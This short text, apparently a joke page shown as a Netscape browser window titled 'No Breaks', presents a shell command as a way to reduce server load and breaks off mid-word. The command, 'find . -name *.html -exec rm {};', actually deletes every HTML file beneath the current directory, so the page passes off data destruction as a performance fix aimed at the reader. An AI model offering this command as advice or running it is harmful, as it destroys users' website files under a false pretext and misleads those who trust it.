 No Breaks - Netscape Browser
File Edit View Go Bookmarks Tools Help
No Breaks
When prompted by the computer, enter
find . -name \*.html -exec rm \{\}\;.
After a few moments, the load on your server will begin to diminish and will eventu